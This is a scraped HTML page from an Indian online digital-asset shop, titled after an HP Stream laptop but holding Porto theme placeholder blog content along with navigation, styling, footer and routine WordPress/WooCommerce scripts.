<li id="nav-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div></div><ul id="menu-secondary-menu" class="wpb_custom_b00754b80966346e503e01a408077a5f mr-auto secondary-menu main-menu mega-menu menu-flat show-arrow"><li id="nav-menu-item-14161" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.thegreatindianshop.com/shop/">Shop</a></li>
</ul><a aria-label="Special Offers" class="porto-sicon-box-link" href="#"><div class="porto-sicon-box  vc_custom_1702962452394 mb-0 d-none d-xl-flex  wpb_custom_669e10d1ceb00d6438472909648d5851 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#282d3b;font-size:29px;"><i class="porto-icon-percent-shape"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="margin-bottom:2px;">Special Offers</h3></div> <!-- header --></div><!-- porto-sicon-box --></a></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img loading="lazy" class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.vc_custom_1670381181491{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #ffffff !important;}.vc_custom_1640732421815{background-color: #333333 !important;}.vc_custom_1769165779214{padding-top: 24px !important;padding-bottom: 24px !important;background-color: #ffffff !important;}.vc_custom_1670381227680{margin-top: -1px !important;margin-bottom: -1px !important;border-bottom-width: 1px !important;border-bottom-color: rgba(255,255,255,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1670380334405{padding-bottom: 6px !important;}.wpb_custom_74c312c6382c672d88415152636ca045 .porto-sicon-title{color: #ffffff;}.wpb_custom_74c312c6382c672d88415152636ca045.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }.footer-middle a { color: inherit; }
	.footer-middle .custom-link-hover-white a:hover { color: #fff; }
	.w-90 img { width: 90px !important; }
	.w-110 img { width: 110px !important; }
	.w-140 img { width: 140px !important; }
	@media (min-width: 576px) { .custom-svg-3 { bottom: -150px; width: 80px; } }
	@media (min-width: 1440px) { .custom-svg-3 { bottom: -222px; width: 150px; } }</style><div class="vc_row wpb_row row top-row vc_custom_1670381181491 vc_row-has-fill vc_row-o-content-middle vc_row-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element mb-0" >
		<div class="wpb_wrapper">
			<svg class="custom-svg-3 d-none d-sm-block end-0 position-absolute" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 193 495">
						<path fill="#1C5FA8" d="M193,25.73L18.95,247.93c-13.62,17.39-10.57,42.54,6.82,56.16L193,435.09V25.73z"></path>
						<path fill="none" stroke="#FFF" stroke-width="1.5" stroke-miterlimit="10" d="M196,53.54L22.68,297.08c-12.81,18-8.6,42.98,9.4,55.79L196,469.53V53.54z"></path>
					</svg>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row pb-5 vc_custom_1640732421815 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner pt-5 pb-5 vc_custom_1670381227680 vc_row-has-fill mx-0"><div class="porto-wrap-container container"><div class="row"><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:7px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:8px;">Address</h3><p style="font-weight:300;font-size:15.12px;line-height:1.4;color:#ffffff;">India</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box custom-footer-call mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:40px;margin-right:12px;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">Email Us Now</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 custom-footer-call  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:5px;"><i class="porto-icon-support"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">24/7 Assistance</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div></div></div></div><div class="vc_row wpb_row vc_inner py-4 my-5 footer-middle vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element   mb-0 text-center text-md-start text-lg-center wpb_custom_81a4f7ef9830bf958462581aa01150fb" data-appear-animation="fadeIn" data-appear-animation-delay="200"><div class="wpb_wrapper">
			
			<a href="http://sw-themes.com/porto_dummy/" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" class="porto-lazyload vc_single_image-img " src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x31.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop-800x250.png" width="800" height="250" alt="TGIS Logo" title="TGIS Logo" /></div></a>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3 vc_custom_1670380334405"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;color: #ffffff;line-height: 18px;font-weight:700;letter-spacing:-0.8505px" class="vc_custom_heading vc_do_custom_heading mb-4 text-center text-md-start wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >The Great Indian Shop</h2></div></div><div class="mb-5 mb-md-0 vc_column_container col-md-6 col-lg-2"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start custom-link-hover-white  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">Our Products</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul>
<li><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/" target="_blank" rel="noopener">Business Letterhead</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/" target="_blank" rel="noopener">Powerpoint Presentations</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/" target="_blank" rel="noopener">Trifold Brochures</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" target="_blank" rel="noopener">Instagram Bundle</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/logo-designs/" target="_blank" rel="noopener">Logo Designs</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/png-files/" target="_blank" rel="noopener">PNG Files</a></li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div></div></div><div class="align-self-start offset-lg-1 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">The Great Indian Shop</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul class="list list-unstyled list-inline custom-list-style-1 mb-0">
<li class="line-height-md p-b-sm mb-0">Online Digital Assets Library</li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1769165779214 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 12.6px;color: #555555;line-height: 26px;text-align: center;font-weight:400;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading mb-0 py-2 wpb_custom_aa365bd5046e8294520b4e73732b9d15" ><a href="https://www.thegreatindianshop.com/">www.thegreatindianshop.com © 2026. All Rights Reserved.</a></h2></div></div></div></div></div></footer>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
					<div class="sticky-icon link-shop">
			<a href="https://www.thegreatindianshop.com/shop/">
				<i class="porto-icon-bars"></i>
				<span class="label">categories</span>
			</a>
		</div>
				</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-14140" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/rs-99-store/">Rs.99 Store</a></li>
<li id="accordion-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="accordion-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="accordion-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="accordion-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="accordion-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="accordion-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
